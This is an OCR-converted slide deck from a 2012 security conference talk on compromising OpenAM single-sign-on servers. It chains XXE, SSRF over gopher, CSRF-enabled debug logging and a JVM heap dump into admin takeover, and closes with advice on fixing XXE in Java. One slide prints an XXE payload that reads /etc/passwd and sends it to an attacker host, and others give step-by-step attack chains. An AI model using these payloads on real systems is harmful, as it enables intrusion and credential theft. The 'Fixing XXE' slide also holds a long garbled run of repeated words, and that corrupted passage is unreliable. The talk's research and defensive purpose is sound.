

# No locked doors, No windows barred Hacking OpenAM Infrastructure

George Noseevich Andrew Petukhov



Internal Security – the foundation for your IT services

ZeroNights 2012



# WTF OpenAM?

- Open source Access Management, Entitlements and Federation server platform
  - successor of Sun OpenSSO Enterprise
- Written in Java, very Enterprisey
  - → hard to configure and maintain securely
- Rather popular
  - inurl:/amserver/UI/Login or inurl:/openam/UI/Login
- Common use case: SSO across legacy apps
- Usually extended via custom code



### Motivation, Positioning & Layout

- Not just another hack via XXE
- Wanted to share our knowledge on how to develop an attack on OpenAM given an LFR and SSRF abilities
- Attack vectors on different OpenAM instances
  - will start from the simplest one
  - and steadily proceed to the worst case scenario (a security hardened one)
- Several interesting tricks
  - → data retrieval in blind XXE cases
  - ⇒ zip upload via HTTP PUT over gopher
- What is the <u>proper</u> way to fix XXE in Java?



### Problem Statement

- OpenAM infrastructure
- Tomcat as a web container
- An ability to read local files and do SSRF
  - ⇒ e.g. XXE with gopher protocol enabled
- Goal: get an Admin in OpenAM Management Panel
- A side note: will not focus on general SSRF elaboration methodology, which is still valid here



## To begin with: Loot da FileSystem!







## Looting the FileSystem

- Gotta traverse directories
  - → Luckily possible to list them with XXE
  - → How would you tell a directory listing from a file contents?
- Gotta read files
  - Special chars and binary are a problem as usual
- Would like to use GREP (General Resource Enumeration Protocol) and other posix tools



# And along comes...

### XXE Fuse Demo

A team of specially trained monkeys are supporting this SaaS solution 24/7

Request a free trial!



http://www.youtube.com/watch?v=7GtPgavl-sl



### Looting the FileSystem

XML-in-XML and OOB channels

```
<?xml version="1.0"?>
<!DOCTYPE RequestSet[<!ENTITY getData SYSTEM "file:///etc/passwd">]>
<Request>
    &lt;?xml version=&quot;1.0&quot;?&gt;
    &lt;!DOCTYPE AuthContext[
        &lt;!ENTITY passData SYSTEM
        &quot;http://evilhacker.com/?&getData;&quot;
        &gt;
        ]&gt;
        &lt;AuthContext&gt;&amp;passData;&lt;/AuthContext&gt;
</Request>
```

- The vulnerable servlet performs two rounds of xml parsing
- · In the first round we retrieve the data
- In the second round we pass it to the attacker host





### Looting the FileSystem

Possible Targets and Outcomes

#### 1. Other apps on host

especially management and monitoring

#### 2. Configs (& credentials)

- read container config and extract HTTP credentials if needed
- → Idap.conf may be especially juicy

#### 3. Logs

- may contain private data (e.g. SQL query logs)
- may enable further attacks (see below)



### Demo Time

RCE via SSRF over XXE using Tomcat App Manager



http://www.youtube.com/watch?v=ZnsFhGYql3g





### RCE via SSRF over XXE

Wait, tell us the details!!!

- How do you POST or PUT via XXE?
  - ⇒ use gopher; at least until admins won't update Java
- How do you upload ZIP through gopher?
  - ⇒ java gopher contains byte [] => String => byte [] conversion
  - → this mangles characters >= 0x80
  - use zip -0 (store compression method)
  - $\rightarrow$  with a bit of luck you can use 0x00 instead of mangled chars (i.e. find&replace)
  - the resulting file will have invalid checksums
  - ⇒ surprisingly (!) Tomcat WAR parser tolerates this





### Looting the FileSystem

Configs & credentials

- Container configs
  - → e.g. /usr/share/tomcat6/conf/
- OpenAM configs
  - → /home/user/openam/{install.log, .configParam}
  - → /home/user/openam/config/xml/
- Password file
  - recommended way of configuring OpenAM is via ssoadm CLI tool:

"In most ssoadm subcommands, the password file is required option. The password file is a simple file that contains the administrator password for the given task."

may encourage admins to store passwords in plaintext



# Exploring OpenAM Features

#### OpenAM uses custom Auth tokens

- web container session tokens are useless
- → good targets to highjack privileged sessions

#### OpenAM does Encryption

- uses Password-Based Encryption (PBEWithMD5AndDES) with low iteration count
- admin pwd is encrypted with default key and stored in bootstrap file
- → XXE won't let you read the bootstrap file
- other pwds and session tokens are encrypted using randomly generated instance key which is stored in binary data store
- instance key is shared across interconnected OpenAM instances (e.g. failover)



### Juicy OpenAM Features

#### Debugging

- → {CONFIG\_DIR}/{INSTANCE\_NAME}/debug/
- → If verbose debugging is enabled, we can read auth tokens and hijack sessions
- → Quickly check via grep -r "AQIC"
- → Admins do not log in too frequently
- → Sessions expire
- → Disabled by default =(

#### Monitoring

- → HTTP/JMX/SNMP facility to monitor OpenAM instance
- → OpenAM-specific MBeans do not seem to provide anything useful
- → Also disabled by default



### Wait, but we need the features!

#### Debugging

- Every single action in admin interface is CSRF-protected
- → Debug.jsp is a quick page to control debug settings
- → Devs didn't worry too much about CSRF there => you can CSRF verbose logging
- ⇒ SSRF at Tomcat Shutdown Port to force admin login (or social engineer him)

#### Monitoring

- ➡ Enable monitoring using the hijacked session; it will have the default (i.e. known) password
- ⇒ SSRF at Tomcat Shutdown Port again to force reload





### Putting it All Together

Dealing with the Worst Case

- Enable debugging
  - → CSRF and then read admin session token from logs
- Use admin session token to enable Monitoring
  - SSRF at Tomcat Shutdown Port to force reload
- Pwn
  - → Use HotSpotDiagnostic MBean to force a heap dump into DOC\_ROOT
  - → Download and analyze the dump (strings util would do)
  - ⇒ Grep out the encryption key and encrypted admin password
  - → Decrypt the password and rule'em all





### Demo Time

Debugging, Monitoring and Heap Dump Scenario



http://www.youtube.com/watch?v=Fb2zEqwvbpw





# Wrap Up Fixing XXE





### Fixing XXE in Java

- Problem statement devs want to:
  - → use a single class for all XML parsing (validating and not)
  - → use external DTD's from local jar files
  - avoid being pwned
- Most XML hardening guides recommend:
  - → turn off general and parameter entities:

    setFeature("<a href="http://xml.org/sax/features/external-general-entities" of the setFeature("<a href="http://xml.org/sax/features/external-parsed-entities" of turn off general and parameter entities:

    setFeature("<a href="http://xml.org/sax/features/external-general-entities" of turn off general and parameter entities:

    setFeature("<a href="http://xml.org/sax/features/external-general-entities" of turn off general and parameter entities:

    setFeature("<a href="http://xml.org/sax/features/external-general-entities" of turn off general-entities of turn off general-entities of turn of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn of turn off general-entities of turn off general-entities of general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn off general-entities of turn of general-entities of turn of general-entities of turn of general-en
  - enable XMLConstants.FEATURE\_SECURE\_PROCESSING to prevent entity expansion DoS
- Not Enough!



### Fixing XXE in Java

• In Java, if validation is enabled, SSRF is still possible

```
<?xml version="1.0"?>
<!DOCTYPE RequestSet

SYSTEM "http://internal-server/nuke everything.jsp"

[<!ELEMENT RequestSet (#PCDATA)>]
> <RequestSet></RequestSet>
```

- Devs: okay, let's use our custom Entity resolver:
  - → documentBuilder.setEntityResolver(new XMLHandler())
- Almost there!
  - make sure that XMLHandler returns an empty InputStream on error
  - if you return null, JAXP will fall back to default resolvers!



# Wrap Up Conclusions

- Specific advice
  - → Never store passwords in files (who may have thought...)
  - → It's good to change monitoring password even if you do not use the feature
  - Update Java and OpenAM (fix is available in nightly builds) this would prevent XXE and disable gopher
- General advice: in SSRF world it is no longer safe to trust
  - → IP-based authentication could be subverted instantly
  - → Defying patching? Pwned! (think about delayed exploitation)
  - → Defying least privilege in DMZ? Very arrogant!





### Question Time!

- George Noseevich
  - → Twitter: @webpentest
  - → Email: webpentest@gmail.com
- Andrew Petukhov
  - → Twitter: @p3tand
  - **→** Email: andrew.petukhov@internalsecurity.ru
- Show us the Source!
  - Tools: <a href="http://internalsecurity.ru/media/resources/openam-xxe-tools.zip">http://internalsecurity.ru/media/resources/openam-xxe-tools.zip</a>
  - ➤ Video: http://www.youtube.com/playlist? list=PLICBT43qUw294xCw79B0IPbRQNKI6Qqdj
  - → WWW: <a href="http://internalsecurity.ru/research/">http://internalsecurity.ru/research/</a>